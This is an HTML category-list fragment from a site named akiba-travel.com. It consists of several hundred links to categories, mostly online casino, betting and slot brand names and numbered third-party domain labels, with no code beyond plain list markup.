	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://akiba-travel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://akiba-travel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://akiba-travel.com/category/onlinecasinoslot37/">onlinecasinoslot37</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://akiba-travel.com/category/pin-up-bd-net-x2/">pin-up-bd.net x2</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://akiba-travel.com/category/prank-casino/">Prank Casino</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://akiba-travel.com/category/qbet-casino/">QBet Casino</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://akiba-travel.com/category/rtp-si-yuksek-slotlar-com-1000-2/">rtp-si-yuksek-slotlar.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://akiba-travel.com/category/school-64-ru-36/">school-64.ru 36</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://akiba-travel.com/category/school-64-ru-4-8-10/">school-64.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://akiba-travel.com/category/snabbare-casino/">Snabbare Casino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
